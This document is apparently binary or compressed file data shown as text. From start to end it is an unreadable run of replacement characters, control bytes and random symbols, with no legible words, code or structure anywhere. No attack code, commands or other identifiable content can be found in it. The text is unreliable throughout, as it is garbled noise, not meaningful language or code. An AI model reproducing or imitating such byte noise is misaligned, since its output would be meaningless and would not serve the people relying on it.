��v[��[���gH�6M��<Vwݻ�N��?� \ǃ��w�e�����|Ё�h�Z8r�y����Z8�] `L�@�y����l��j�*8�ʗ������� d����%`�f/��<77c T'Q��{�<��z��s��)v�؁�G�����<����;��Fa�l?���#�鵰IS�Q���}�i,.-��.Ԁ������<�����χ�8�!fgf�����T��Uő&���Qi}��W����:� ��k1*]_��m���(X�����FP�~��>���A��۟ǳ�L	�R[�__s�1���2���7�?�<j�ڭH�E�f��N�3�}��N;��N��:IԂ���Z2�^L?��� �(��B"�S0��4a�t�p��k�	G�O��$j�SǱ������?��ߵ
��g�������ϸ]_54�M����^��覉=�����Q��A��駟����Z�&k	b�F+�E�رG�<�����ǕDs\O���\��(���r�x�O"N]����3m�u��"�2��o�/��/��k�]��٭�R:N�I,�:kA���-+�H�AcjY������H��sLLL�.���v,�����ycf�L�wu]�q�f)\��Ly�g�;�r���R50�*���"��~���S�����G��2��]�$����}~��:�;�<����"I�,h�u\kW�W}���`��}�����%P ����xQ�~���q��qX���o3.�5�nA"Ϙ��Y}hW"{��[+�C��Rw�U��M��s;'I�Q�Ld�)_�T��+�U����,�I�cnvKKc9��J����@��R⮻���g���M=�����O����B]� �j<���Ғ�����?����q�v���o=t��0�b��;r$f���!L���p���a�絶�<���s��ߏ}�C���k�����رc �A����fp��]���08`pL��)�$c]C��ӝ-=�{���!\�����������{eeY*!2=8�dp] ����B�4��*o�eȲ�>���W��ٱZPC��2�,!�g���e/����g�y��!˔5�}͓$��C��V�~�>��W_ M~`ܹ֫�m�חE�Q�fsx^ ߯�kg����Z��u�¹������q���6�u}7�,�Oj�N���?	���a�,//��W��U�B��$I��E�bfz
�Mx��F�v��z�j�QW�%j�,!�
��� ���c��)��:��>o-Zh-�c��m��?0u{�q<��z�ȑ#f�$V�`� @����h�Zرc�箼��o�Ⱦ��i�����H�h?+m�g��_�89�a�$x��_�7�� �N�sJ��=�\a�vu��E�g�(ꦚ�]x�Εˇ΄�W���;���"�c$I��q�\�J�z=�e�</�DRtŰ��y�W�9{��g��}o��]ׅ�D�^7���_�K.�d��C�/��y衇�䱝�k�ˤū�DJ��k�����(���$���ci 7��~�0,��ð������I������@�.�48*:������*P�{S�׍��������<.�B;v�z��caq�+�H��Ng�W��F�d�Z�L4'N��Q(ghұ��{�V�,�=<���,Z�D�)��fG[��%/���W_}B�q�g^{�5w�����?�q|�D[ݑI�Ĥ���ɱ��ot��8x� \���_@H�X]Sjf::�X1���E1 �Q�(����y{a	33S*}�#d� �93f�_�����O7����Qf(m7�8�8�?��w�n�h4}d�D�Ĩ�jS�0�y����/�O�Z-�������=zw��W�;vl˹٦�]�@
��{�1��m��C�c1Q^@��{��Ń=!2p��W�8�?&�q���Xa��Y��xE	�� AP[�s������T��v�Ԍ��X7�'��;ֵ6�2u=��m��G%q,��.\�ϯ��E���|�;�x�q�j�'&'&Uv���:Rjh6�p���ڪa�~x��h�Z� �SM,/��j�4� 
.n���o���ß;8���˿��=�+�D�E���O�>a�$�K�t:`0. w_��_>�}�X���C]t�������J����(�i�wb��s���>t:���$IL�y�:[)�C��� -��בR"|��}��x�裏�s��n��=j=k{�4<<�����g?��z���c���XW�}�u���>6���p�}��UW�`�n�PQ��  _������|��0� ݱm�ZR�ŗ�W_}���Z�����͌0���Ld@������c�޽{q�W⡇RY}����M"��ޕs-��8g����^�jup�]w�رc���b��S[/h���mz}m���Q6A�c�F:�FC��Vi�f�]�E#[8,..��h`bb
��!�2DQ�8J�s��Jk	�����/��g�9�q����Ug:�is�L�K��;�����q�ۻ/{��p�Wb�ΝX^^6uΪ)���s��o�O>�$�4E�^���hq�&��a�-[A�ݻ��l-����<x���T
�up�%��J&2�ku�Q���{�W�W�>�}���p�5������$��
��q�!�P�F�1�@s3�쳇��/|i�b�޽F�ЁɈ�h�j;fEwvh���q Q�8�M:�������+��駟�f3 $E�@��a��;��m��_����� ����Di:z�N�0<=H� �=�����q㪫����W>ˤ4��׾�O�����~8dVRT��Z�\��[�z3^��KV�����u�N�h��;�I���ѣ#{5�����w��v|��{��x� �S\k��
�1%XH$����������Ϣ�n������qbbb��#C㚤Ŋa�I=˪�q��E	�(�suhP)`� 0��-Fa۶XZZ2�5���+�K)�l6�h���׿�������:k,��0���M��-��� ���(n��/�����׽�u���c��~�y�����$��.����:�	L�E�^6���j�w�Ō:�"�ܖ�v�i Pp�[M`��ҽ�U]���� �{b���RJ\z�����j�.�������,�^3��	b�S��ưۀme>���㓟�$���3�D�p����q�	;����f~c`P~�q�3���,,.����&�������q뭷"��Z^����ï�گ��_�2cعs'VVVr��bJ�Q�g��j��s�N��������3� �"\w�5��n��������������G�VG�C�c���� l߾W^y%ff��&T ������C��s}��s����>Z�1��IS������}�~�{ƪ'I�U���Nمa�h�	��'��g?�Y��ajr
�;���Ŋ���8�sp�Yg�-���C���o������o��H�J��F�]�"���o��7ߌ/���ۉ���Ɲwމ?��?��wߍv;̅ �8��{>�$F��h�Z�_xw�un��v�{��#{��q��FO�����?�|��O�4������ �x��Nݛ$	n��fAG�ŷ����B�*�ĉ1̥J�U/f��-1�'Z���V����V���>�3�e_�D#�o߶�Υ����P�I��p���̧=�S�1���>U�Q��[���),-/��k�������������A���M*�8̓����d(c�o��30R7�ȏ��>�����~�g~SSSXZZ����=��ES�R�8�A� ~O=���>�+_u5Pj� �+�p��n =��:ϼ6G�c�~Ϟ=8�s077���y<��CxꩧМ�cii	���En��F�����h&G�m�{[��3Ҟ�ȿf;�޳����E]�{�߻��Z-�~`��@��s����V�*���}�����Ѩ��������ϪBg�R⎲a��_������	C�����	;�5�Q��f���������W�s=��(P�_~�����>>��Obii	���XZZ��Z+++� i��V�����������I�Y�T
��K-�j�o|��o�G_P"�Ds+�LOMciiI=Y�;���W�ӟ�4�:댑�?�/|��Ї>���zڤ�5�F��B-�!�"0�P����FI�������s?�sػw �����wy�����?���_��r�г�q�Qo MS���h��͝��W�||����Q�He�q��"�U��VK��DQg��Y_�җ��ܸv�z������έӉp����+_��͝��� �9¨�F]��/̃1i�s�.��b\z饘��D��[
ד����sS�G-�azz�~�9��jhw�y��L�����s���+{�l�vf���~/���G?z/}����R�IIKD5������Z��׏���V�������?}���5��,C��Y�t:d.Elj\G����yj���s���K�$�}++m:tHu���gjP���h>�R8f��j�p��a<��C��/����/�<ݙ��L�E1=b�@�9G�e�t:fVFeȌ9�($ibR�a�8��ly��=�N�>�(:d|�[�2�ayy٤+ԃ��� �Y�QН�(����0]~hT��H�)�}�YDQ�o}�[*@��4K���G=�n�!!�>�ͦ�S���c�i{����g���B�8�O��_����#��, y[wj�@(Ip��/`��7��~�y����~7<��_��_�G?��Y.E��`rrǎ���2 �uF���~H���� u\}д��`ee����v����n�s�}"�p���g�gq�g����x��_��o���OR�fY��W1'�u��G��&-����.��-o�޽{�$�H�	�8.k�={����?~��G��O���B�qs�B	�:`�8�];��޿:n�U�I����Hr�g`߾}F����8�5!�Ͼ}��s��^kwڪ]C#�Q�ٙY�/̣�ic�i{q�9g⦛n��f�y��}���Bgڬ����g<��<����W�����/�{������c�L�x-R���� ���Ԕ��o�V���;��<�Z��x�u�k�}��X�?�����g?�.)qU�ąJb-*|�8�)&������}uE�S�1��y�>��O�w>�_���vS�����Y�2un�y��n�V��刢��arr�l��gtƉ�M�i�t��8:���0�F�ec�*r�9�0Հ�1��g,,�  9�$D���0j���z����[YY��������=�lj��:&@�����)c�+�@�����^@E�C�I�ah��4J�qx~>��ƺbb���z�q뭷b׮������Z�=z��O����ƿ��*X��z����3�kc������B��^�]�v�կ������{��I���c~~�pl�14�<ӌ����/~�9/�+��E�����¨eᒤ&�u��V�jp��u�-�񎷯����4~����?���F�p�!�Y
�q�	a��$5VR ���>���%/y	 �D=�RʱXVd� ju���[�g�gx����J�P�p"e9$%2�`Ϟ=#[��x0"MF�T�����U�Z-�wG;���_�������w�ѩK��݋ݻw����hw:*KS�a�q8\��V1-.��|���M7݄]�v!��:Oӂ�c�l�8Ʈ];�k���ꪫp�����������r7:��C����"���ĺM��81�dA�ɟͻ�����Ũ�:a��u��a�3�x��g����i��{���!�"&6=��(�0�333&����B�Β��o���_��_��?  ����gГ��-H�{BJ�N�1���15����ӵ�̂���8��~G=���sϩ��u���7Z��8�����m�!D���%�]'��9̘��Y��^���<����}LNN��M�����q,,,��3Ռ�	�ƻAԔ�)�X=���B@�4�rQO����������Οxn��&�ܹ�d7q6�L'zp�;�������GC10���������T���Q�5-�2:��ݻw㦛n���F���oķ��-|�����wߍ�/5� *(�h�.� ���'-�ie���cǎ�Qo�݉�!?@Ǩ5p�;mطozӛ���X-q�究�T���qc]��%�<~��/�/{�����R
����Qq�[Jx�}W]u��N�Q��i,.-1��}�I���w<Cea.�B �cǎ�Ba�a���Y��
p�W�^����f���OS[�h!�vШ���>ڝ6���7��?�>��m��}�L5�u��:�qF�z��{����W���v�D��~��L�.���Z�f�(�spV�q�>��W�ʊ�7�'AE��6�o�~�g~�F��H=��n~�~��w��W�]A�̳�(Dͭ�XAljtG�3ա�טɏ�8��y�n\���w��7����/�
 �s=��uH�f��@�4�Ց$Yn>�x3z0+���[n��͡^�C�n'�D��@[ݙQu}� ��#G�կ~ո08�1�}�h4��u8���]ZZD������I���������������NbD�N;�4�ر#��?δ}����JJ���8묳�쳇 (��TJO5���k�uC�����z�o�����{ L'���Ƶ�^�7��ux�_l� ���8�k��ߎ!��o~i��Qo ˺��ڥ
 �$>X9`�-,F0�j��Z��^���?������Ɲw�		�C.�DkS��g�{�9�>ˤI
�'H]��y V���;2��:&0e���;p���p8�[��f��%�!˒�l�ڠc�H	�juce��\�SB��?�ET�����7����ے~��1ch6U��$�p�7���|%����#Ib��SHo�����D���U�;�����	)%~����}����� �hW���i#��������q\ ��XXX̭��� %�2�p嫮�G?�Q���� t��s�y�������8�>�q�&I�� 	��EF�h�L�l��`���u��1�6�hLF"$���a�qR��GM��V�#M�]чg-�3=���Uo8�y���#�qC�sp]��c��&��/A����{�"��	�KdI��khh�f)OuǑ�f����0q"D?�|Gy���8VE���7�柿�����PE��E?�<�����*"����(.+7����m�x��7q�mă>�x�Pza�6,����%(�"h�;����r9vl���5-���BUU�5*_���n�ۂg�x]:Ǽy���O��\�
s�M�l�J�8t]G&� L�g�8��8�(�3��7�����o��!����F�l�6M�He���1ʻw���#�<���:Z[���T߂�p'����֭�?����׿�����cƌ��� 3O�����
���g��y'��/xPӔ��]~�t:��^{M��r��h�{	�����ֆ1c��\����σ9��O�2hhH��φ�(x�����e�:r��B,X���477¶]���4̀ӻ���d���;w.L�D4�����F�a���{�q�%�`���UaՔIV�Z+X�˂?�@����QDW��Ep��g(-��)�S;�죔����~8�����"��@S5|�M���ى�����(�q~��#��	z�O<!ʿl�{da^W�[�K��ʳ�<�Vi����P�m��.Y	�ʔb��ɸ�p�q�`kI,��+l�ep@����Ϙ2�hT���Lp���k����=݈E���DD�����(��;��b�7#��m�!ʁ�jsf͚�t5�U�Jw�A-��|=(����^,Kr�za�1P��s�Ǜ�h4Z��g2���4|�~��ꫯ��? B;"���uY�f4¾?�˂��WO���@�Ģ	D�4UF����D"hmm �T�`��<P0��F��9sp���c͚5� ���^��O]f�t���W��/�j�r���o�i� .e+���g���L��Q�z�c>_x�6gPJE `A�R�����@Q����/}�j�z�-������T|�������>N?�tD�L��q�|��E�Ľb����t~�V�X�w�yG ��98}��5k��aŁ�j��w�b���+��`�z�}�E<��ihhh�[�J������裏�q<��%Հ�)�Iuᡇb�X�+��)���L3�8W]u�� |��>��ҥK�s�*:d�]�`Ƀ$)����ڶ�l6+X�_ȫ��ZX���ST`�i��s����p=Ѩ�61w�ܪ�|�ׅD"�yy����֐|6��=X�U��g�S��D��pJ��Q��)P+�%�K�^Ϙ1cp饗��ϜEe-y�ɸX���!�rx� �/�a�^UU�2�'�d|�A8묳�L
�\�� |�޻R��j�'B͊!�Þ{��/^Vq	P�`�g?������OQP$�I%&�����>D��w�xowNO��J�H$��ى��_���������:l�F4E"��t&-��\�����鐥BM;/᠔
���B0� ��wV����~�,����e�����!�W�����ȑ#q�Yg��.Ø1��5����3�a�$�_E8��I�xxEb��asg�qpC��&��Z����N>�x̚5�F� �>qw�t�I8�#�(�a���*���u���@�V�L�w��u�֡�� `;v!�	*.�*O)Ŗ-[Di�pl��|T�z��ڽ� I��I�X۶Yw�*��{��ʕ+�x������b�����{��f�L&�3r��&I��$���*\s͗D)E}(ܾ�Z�J8��h�,ôL��+�!Ae:.�`'P`V M�j�EZL�� S�L�\����>��3R��̙��[�V����O>���}�w��/+V�  ѭ#���X�������87>�zB�ܙvS�K(��0a�>���{}hڶ��m����/J�N�?��/��1���d|��t�_��0�"��	&����H5�ѣG?���u��i��rhj�T*�j����Y�������h4�����;<� TU���1�Un=�m����FOO���Y�`��e�~�g��C=���m�[ԙ��[o�W_�El�8o�?9P�QJ�Yff��>�أ��������h󖍸�گ����3�,���/~��ъx<ޯ���?7M���ֆ^x/���`����q�W���~�+(�T�P��gh҅�
?g�e����~�;��^x��7�L&��Z5����r�Ǔ�<'�t�ϟ�r�F����g%������7� B�#��5|���_f�'	��ޒ���t^��߇3��7��|���`�d������*7GJO�R���@������7�>� >��#(��/�b����L�<��կp��Go�R�k��k��"FL��eҤ)X��Z���۩Z����e}���qX@'8vl�-i+[)���/��i��ՙg����]B�0477c�=���wߍ	& ��@�y[�v_)-���b��̞=��z+�Ν[��Rg�g�]��;�.��{�)� �~���[��3g�'�Ua�n�Na���a֬YE�\�z�G5�ݝ�5k� �H �1�٭g�q����,h������x衇��d ��x[-D�O&�ue��0�iL Z�d���ތ�}W5r���{���gqG-�NC���^�^�!B�@4ʄ�l��������{�_�u)��laи*��U�4>MMM"s�z�䚴�^8���1c��~��x���E֏X/��gvĘ+�R�>��X�r%.��"�`�U���5u2.��b��4e��E����7nĽ�ދu��#�͖��,�!fZN�����i�'N��I��L�BƷ@��:�~8���1�Xl��?�!�e���~�7o�k�(ee��y��;�ԫ.��:]\��H�L/�yk׮Ž�ދiӦa	6lR���/e~pfR�Қu��a��X�d	R�nl޼9�
b�UU��>���O�5�\��'�(i2}��	:���:X�^�Z�1����(��C��N!�HY�<�]��"4x��s�=�����ʕ+&�Ja͚5�5k��k/p��8q"�P&�T�{�[�R(2c����`�ڵ���eX�p!V�Y]�sq=W��*?G���}��Y��3�&����#G�����^���X,��#Gb˖-��!���R� �c!J��u1v�7D���������k�&8�������Xҧ�~�c/���I�a�ܐlB*���J�{C!?��-W�o�چ�o��d����aQ*�X�f�j�5���պ���U#�{�I1b8�/�~�L8��� ��tHE������ ]�u���hذa~����)���)e]#ZZ��W*��j+x{e~|۶�a���zD����r����iHF�u`V���}��@!�I��_�(����C�4�5J<?��^�J����(�y��_�����E�s��y�档�����0H���ض-��/1����u��:X�j%֮]�g�y���0H򶁙 ��"d]בL&AA6�E.�+��bY��k/�{.kW;}����6���̤�<$Q���}>~MS0�_O��+%�2������<�fÆ�s�=�(Z�|� I�ύ������D0f�|�k_�����ٳ1w�\�]��tZ���_����C$�eY���L�`@�X+�/�L�����V��k455�������1��:A��S_����J�E5��V�d�3f��+�&�ȑ#��Ѐ��aWَ���ƺ��Ϗ�����=v�2�!%�DA(2g��2/�|鬳�z���U�`ť�^�����X��[o�4-˂$��J!>�`�^�ȉ�T��>���z̛�>���⨣�*j�V�|������Z��V�i�.�GD���܄.� o����V�~݂,ˈ��
;j��T��!�3��O���P��Q����h��@s*o�������qh��D"�t:��gu]�eY"�
�Zb˶
�t5�P�瞼E�g��~�@�4�uwwö���AO�4	t]Ŋ�0w�\�!R�cC��mڴ	�W��ȑ#�4���������	)dv+�e[Pd�y�I\{��gc|�nA�6�������Jwuu������0����q����O�������_�;��zw��[�����0aׇ~�\�D��c�K���ҥK���{��nA ��N���9f����8��q��G�7��O<�_|+V�@<GOOzzz��f�H�4��qd�Y�����Y�5�3l���M�D��-m[*f�uxr���/�D]�J�\.':�p躎�'
�
Tf���<D��!;vlͿ�0w��[�
[�0�j>�!5�n��9#�=����?��j~O�"	Gu����Ͽ6�J�߅B|!�:\υ�Ee�\�x��a��ո��1z�hL�>��O;���18JEK�k	^_ �|ȁ8��Oa�[`Y&|�BUU�(��S}��"Ky�s��>��`�6Q�Α�8�W0칁.��
����6j�\>���ꄴ��x�l)fѨ�ZpX�C������ ��5���S������������&���ܩO�����_|�dIE4���TE<'�k�PJ�x�{8���y���R8%��}�.}30"�.��:ϲkz!0��\䭙y�����cƌ�9眅#�8ӧO !JI)E6��% a�j)����,1PU�翅ŋ���R�Š/<��38��s�y���S�}!���~	���g������	'�u�6`��Ř={6>��c,_����"c��6�|o�Χ��>�D�"������k����p�Q����i@�d�g�j���r���6�����6��O2(e�8C1��9rd���8��ۙ�l�%~!B��p���6((T��mӧO���U�`��'���O<�+V]�*�.�:D��q���5\d�D#QD�|J0|�p444�)7�ʙ����Gv�g�)%PfD���H&�HgҐ$JppL压����0�g��o�[,[��d�����;蠃��޵��e�Y���H$*�}��|�u�0���]5֬�"�D�%Ǯ��	�OQ@HU��2l�0��zg#EB[[;�}�YlٲE������/�x��Wq�W9Ѷ]1پ���\\�U	,��;~L�p��ǵ��th����ñ��b����o��0i�$��5�9y<��3��mCQ$	8�#j,���q�P���uM�<*�3��|@�u>a�R�����3�<���4Y7&^�R��s9�
l�ނ���/�� cǎŸqc1k֩H�2X�jV�\��>����z�-�Z�J<��`T��ƙ�\�q�ߥG��҂��ΊΏ'(eBļ��Љ�m���:�{gY��tl�Zkx��6 ���tB�؞���뢻� �S������$�wH�� `%�#[G>z�'�P�漢%}ꩧ��=�عk֬�XSudsYh�p�ʋ��1��]�eM�`;6�@D�@����DP��` n�Y�JEk���S��#*S�QPu�q#���Ύn<��c���۱l�G�ǒ����X)-�PJ`�A%|GԭVà^EQ�J�`�(E�����D�yÀOY=2w�dZ���/�&�k3�3@�2���CAGG4MCss�6��'�z��x��7�����P���kX�b�L�$��{�yべ�|7;n�5'��k	6���8����҂�#G�WKKb������ei���i����p~����~Q (�)�Z��:#<`I���_O?���8����8�$>�!mc?��6m%Kp��G�~Ɵ�L�~���h[�y�����>��88`x���s���L&�u��!�͢���7o�ƍ�y�fttt ��������h�D�1�,V���v~N�\2&֩�c������Z��R�(��-̛���m:Մ�>I���� �F�0�TTU���i۶�N�A@�./�o݆"Ġ�,1�SSYYe6�������/����Uմ�>������� ��`F5�"D���v
�s��w2����.�x.�kpm������@yF��SE��e���ىH$"�ߠ��QN��nϝ;�������P�H���"�DP-���(yc����Qj���AʃQA�9P�|��aћ��#�z\k0�0�>�Zq:E/(}6l��ʕ+�(
b�X��gG��{�=�[� �P`��4�1V�\)��T\�U�r"��׍�8 �s�>�lL�<@q[�m�R�ʔ��y< R(��D"b���*�@�eY���V�$X�ĝ����hkk��5�v��{e3V4M�|��ӧ#�D��Z�� ˡ��E)E2��S�e�b����!��ӓ$�b�b���mZ��=k֬�?����������v~����[�%.�s*@U�������E|'�K�^�$A� �HF��w����du��5�q`Z�G��a�N�O6Eam�#QD�Qds�צN����U���7�y��#�<�u׳�D`䕝|���C<��)� ������o?a�q!8�e��5��6R���2cO���t��e1L�H�<��3��z٬��v���a���Y�i��N\�ů�_���}ĢqH��t:UՊ����8{������-��/wr�n݊h$*�����������WK8��+��B\Y&(c�k�y���޲,��Q�F��U1+��g0 �R �����_���3i���퐲��u| ����@���n�x���|��k!K�.��D���೪�*\�ACC��ʻ8� �y睸�1cG�Rt��.���e����qVG�����`��j!����{���Pd���u����B�YYa1k���e�m�Ž�6l��9���mk�0����i�{���ݣ޶��mk�� �=z4���:��������r�X,����]=�CP�ZQd�Y��2��[ZjV�+�ƅ�x������۱E�̶m�5J|O�1W
�:v{���)=~o��Y�Y���!�"�J�����i��<yrU��/�y�f$IP0VA�m�!��5b�tvvb�葛��_<\��:�쨣�zM��m�.bWD��ͥL����aj�ȤY��l6�g�}�<�<�C<v�l��ѨMS`�6-Z�x�f�����wV6�0-�-ۙ����A��\)S$�NM=���R�,�@!x���WUU��q�-��"��P�t]7�|3�;ڡȊ��@f9�-%K��r>hXv�����^K�u��m� `mE���w܁� �O̡�����eX��J躺z��c�1Gԩ\\W�,_���χ��0M�L���P/���&����n��#�.	��Yn�He��:>e{����[���%ɋ9S�>h�X�JY�m��A����l��u��{dU����itQdE�7�dG�3�`�\���a�����.��ǉ'��b����������<5y����GW��!�0
�j��z�MT�t��.�堽�Sd]�k��������C���婻
��$��tM�����6��r������k��;＋t&U��y�(��4��`��뽖���` �`�֭"R�`H=P*4���Q�v��{��GA�$�b�����e�¼x衇���O`�8f�g�� g1,��#���g+f��$�c(��� L��W�s<�eAۂ����p�!��dr�>2q:@U���Xَ�w�(�v�}���O0f�T��%	l޲�>�<���攢�.@�7��We ���8 �P�<�Cq�G@�dض]�\sa����S�eÇ�x���_mmmBT��!�$	M��{{ױ�Y��[�&q���}�E鵅z_,�j+\�6@P�֧~QIR-A��kdO��Ɇ�#�!����a�f�����j��9��_�p��XTt��C�@�$466
�f=���3Zx�2��͛��h���T�>�uq�Yg���Ǆ	0o������|������w�ņ`��δ��	�lV���s��T_6lX���[}u� I6n���i
�^o�6|��T�����e˖�Rd�sTK �;6\ş�gɒ%�����>bј`Qh�V����d�&�~�i|���0uꔺ��u�}7nd�=Y���!\D;� &L���3g²�+�+�s�kZ��ג x���q�w�mk��g8Ne�,��y�������3O�m�PU%_N3���f#UD�Yϣ8�����+����������U|rJ)�GD�B��Ip�v�֭�@)͗Z�E�@���Q���*����5���T�vP00������d�(
L���x�EVD�Z����6��$�g��t��Gy��f��]��I���c����S�<�v����m���hd�]�����Ql�C�"������ƞ �}CC\�AOO�����#�CV����7��,�r9�i���d#EAOO<߃D�#�����f׶���VI�B���

�`!MMM�)��<��e�E��L�};��jAUUQ�����뮻���oC�tض�sEw �a��iZ}j3 �օ�R����xb�S�s��P5RrOk8#�`˖- ���>d�<Ӏ)�g�i��/{�v7�W�L^޲+�7�L�5k����oǪU� @�
(�<�������&�߰w�u<hL�8@�:��Sm�u*��?��o���E����� +�;��q�A�z�4mA�f�%O�`��ڌ
���Ii�w�)�ij�>�q�7of�B	�����d���B�����ϙ�!�"D�SuΧ?��gj�=5��;��u3f�x��b0�T�,�����I�㰞���`��ж��]��X0L�i²,lݺ��ݰ,����p6�EgW'˪Fc�u���Z&(�P���q,+�Ns��Z�B�`�
��c�#�����n���?[3{��C�/fE5���x =����7��ɲ��RQF`��g���f�裏b�ҥ���1d�����Z�Jr���!�݄l�!S�N-z�e9��B�oWT �uvv�/��x�	ض�x,�2��yC)���/���\�
��o�uֲ,��	Jٹ�[��L��2��eV@A�?o�.�d2��
���y��1+���zPp�H0�4P�5��L�Z<���݂u���Xo�*�-�R������d�Q+h��sq�!�,�җ�kq-��f��i���D2�|>Ԧ�+���A�X�'45�!A
dQm���2' DB<g�א�i:b�84U�,� ((�뺞�cY#��l���q<PJD��r(� s�ٱ�U�X(�G[�l���[k�Fg*c/A�8��TJ8���l��e.�����;����닺`(2c8.��B��,PU��oǧjx�wp���cŊ�|�:��k�i�@q����8TE�
�ٙ8q��P
躊H�9���0�X�~#���?�{�A.����k����Jů�@�d��� K2��,��n����a��wpÇ�;b/�D4D"y!V�`���l�UH+�9.P��=/߬$IB&�a�n~M�eV�����8L�3PF���4��r=.�	lШ�3Ώ-˲X�uMǰaö�j�l6[���]��!��������ZW͂������-�:~��cǎ݆!�[;��8`?۶Ͳ֔	�u�tC�$Qa�0~xv�+����EVD��۶�.��f�
���['ո�����nC%XA镡2�^�s	(�۳���yATc~pV!�֭�o�[,^��,�{^�B΋-����M�D4ECCL��#�<��+WV<�r�;�tvv¶m�p�Ŭ�=�"�$	���aÆ��ֶ�9�=���g�}?���v�Zv�DB6�EcCcU�u�x9#�h4��Æ��w��=��3d����S���}���r�^p�(���׭����3��M�"�5EA��^�Y����?b�ԩ"����F�(LW������u��B�4$	�=�'O埵�ox�T�A%�aĈ�B�򲾛Rʺ��P63T�!j���CCCC���ڛ����	p�?��������g�<
ף�Œ ��x�O6f̘�0�S�3��*���7cnXoڴIa:�EV�3踎�s��e\��i��wx�MS��
\ׁ,KP�&�ƃ��B|�x%/����Eծq>�I@�n�&(r ��*�e��o�3��R�"CU��1��#�h4���$�V���S�ǌ�O=��L6��@i�J｛n�`�ŦM���q�A������ޘ�k���*��'��ʛ��/���AUb��I�RF�v���I 	��yV�J�>_�)K�3���B4�ǫW��� /<?G}�	��`m?+߾y EQ�z�Z ��8L�@4l�(��P�A:�C,�a�LT�u���^p
�b��'k���sP�d��h��a�&��O��_�
ۇ"���LA�d(��l6[D+���-~mg�ڶ�0���nHD�+s_�e�^�Ύ��.������±=�)���A�Ϋ2�`�idY�U B����,K�T�z�?�~���R�F��$�@�5x�������r�X,˶D��뺢l����;�}3���e��u7`ժuе4hj�K@�T���{2|O�
�EѾ��?ހ����F��Y�4{Qr�l���E�E �,|� �O����(��;����u��������E�wC��[���Pr����ӄ����/��c�i��_�p�{��R�����(��� 1VB��ytvv���hc
�֗�0R����F)��cNlǆ��hH6 �#�IôL��bX4��i"S�S֧��W03�۫�p��A���A���1���q��aA��Zy��4Г�A4͋���f��T�Q���3{���w`����T`~��i"��a�=�  �9�����;�.��k�6{�~�q�t�M�3g����y�F�E��;����3���.Z�����Ê+`�������L`L����]��_TR�-Jp]W���h�6\�G,���ظq3��.\w�u5��yL����6/�����z�k"�٬!�	��>�qD�S����#�z�����f����0�+��ÝLN�Wd--�jE�
A�A��8q���f��ʕ+�L�W�uP֍j��g�y�����	g��;�x�(	V������T(�ԭ��}ttt�{�ׅ����QkHR!�"Kr��OKK��SO=��5�\p����G?��i� `�&�r�,�!;x��ތ��E�ݰc}�\ׇa�|$߽C"�0n(��,�4[�&O��#F`ذa6l"�B&� ��h����U��o���\q��,�����~���g�}��6m-[��ֆ���|ݵ��A�i�kz�"a�,cĈ�z��]���Q�+}��A&���G���Q(
w�L�r�q���L���w^{�M<��#x���R��0�eBS��ʎ��f�2�����Ft�t���_�W��|�����'�EQ��d�H$���|�@~��fAwc�zS��R��m� ԥ�Z�}��B�[8����@;��_�ӟ��3ϰ�\��|�����mk��`��f�s�98���G�y��B��!�\E�FW�����Qi�Ab�	,]����<p#���쯄0ť�[��X,V�����٬��)��6m����(EA�j�>��#�h�<WW�KOe��>��Rv�[��<���{B����"�P��555�M��R��7�4M�3Rh�Z�1�1�eY����ql�N9�s�{�u���|����������˖}xD<�T�m�FD����j=�!j��:H�(�y(dy��	mJشi
�{"�`Fo$�2ږM���|g�y&N9�$	��;i��%�}!��cG��CKK��K��+sɟO&�Cww7��~�{�X��$"	 D��Wk~�����Kk����܉�UM���ݍh4�(IB���i���^S [�v୷�W\���6 TE�-�������%*��[<��s��AKK(�p���#�H�k-�V�loo/�a�|�����E�-�u8�(�����Zc���,�~�i�q�x�� ÇGwW��㣔����=XV�۶������ƍq���cҤI�$YV�����ຮ8�/�"�W/͆�Pp��,����E.�X�T�ü��2�^
ց�� �N�����F����c̘1 ��$V���0Ȓ,��xW�m[����w_ g�PJ˚_�EB�\$�M}��fժU¦
�3<ITPJ�������Bi?��!vȲ,��|��:u�����/~��K]Bg�y�>�ްmɆ<u���:D��U��u�Af�Pjͧ($	X�l��p�3���<=�.� ?��p��`�a�'t��_�Oϧ���^I��>L\���vYAQ�%��a���������&�N�����\�i!KE���E�V�u}(�
ϣ���5�~a�~�FPJ�����"�H�u(�������6mڄ?��8��3�q�z躊�Ʀ|9�Ibx�e�$��8�B�%���l6�w �����w��{��l���ն�\H+g�e��@F4����svJ�����0dhҖe	�+w�(eϖ�o����ӟ��n��/υD�Z��u/ې39��;n�>�(.��r<��  ��:�e��{I�I�z��P�c&�]�<��;��&w�)��F��8q"�)9���-��A=�X,V���Ϗ�Z�'��	���C��p}����1X�Vn ������������455Uxe�o�J�x9U��2x��3,"��/m3g�|��c���&_�����çƏ�����~)�!Br̙3'P�A�U���0��5f�.\(��,3�����-Bp衇�k��A�'����Q�!��e�}��k��{%	�4%�P��mۅ���<�D ��v�Eᢋ.��y0Mv=5M+qw�H˗��L��`U���HPU�t�/�i�زeL��cG�����S��_�¹瞋�n�Id�]�EOO��R�祜֤���,؎-�� wPc�E��ŋ���7�x#�,YR5CY�غ����uI�B��Cb�� ����qH�AJ��v��U\�H�R��[������o�|�r�cqȲ˶Dƿ��AG��,��D[�T*�y���_�*~������	U������ g�0D��|tvv
�FJ�(]��圇,��?_fYdYƸq�jz>�H�RE�#>v��(���Z̊�˗�q��I��~%>|xa=,Y�vTS��?~������.ft)�H&�ۈ��
\��;m|��Q�Մ�B�����_-�-O֓Uԡ��s�y�������T�|Vj08+!BT�g�}+W�Ĕ)��~�h�4��i�x��g�`����YA4�i�;v,���/�����ӓFcc��D2�d��gj}	������/hZ�߉�? �������8����[~���.�ԅ��@�PdS"
����~�5�[�,3�A�~�X�D��d�.�z�),X�  �b�*����8y����n��z�}.g���\.�iӦ�׿�5t]G2��� �����2��,+����=a�|��%��ʈFˡ���$����r��� ,Z����$l�E$ɗ�l/P��Ŵu�p�y�X}��*�@�>Rn�ځg�yO=����s�f�LhXQź�*��c:]�2��r���8�%��e�~�F���;�`�۸��Kpꩧ �D^���3�`���Ce�Io��=��d�~�W�p��j��A&�v]MMMu٣��e�Y���2d��5wFo��<g������{0�%�@0�+O�L�:�h�����!��m52$	�=f� ��mxE{t2��[�m:��1xO�B06D�j�ql(�۶��2N:���g�6���c�[��s����gϾo���4� �J�k��S�;��k�b��4iT�m��"	����߯]��>�,V�Y�d����̈aPd�G�ƹ� hkkGk���q
